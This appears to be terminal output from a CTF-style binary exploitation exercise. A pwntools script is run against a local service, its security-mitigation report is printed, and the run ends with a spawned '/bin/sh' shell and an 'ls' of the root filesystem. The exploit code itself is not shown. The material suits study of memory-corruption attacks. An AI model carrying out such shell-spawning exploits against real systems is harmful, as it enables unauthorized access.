 $ ~/.pyenv/versions/2.7.15/bin/python pwn2.py
[+] Opening connection to 127.0.0.1 on port 6080: Done
[*] '/Users/s1riu5/PycharmProjects/Pwn/pwn'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/Users/s1riu5/PycharmProjects/Pwn/libc.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
\x14\xa0\x0\x15\xa0\x0\x16\xa0\x0\x17\xa0\x0                                               \x98
\xbe
/bin/sh
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$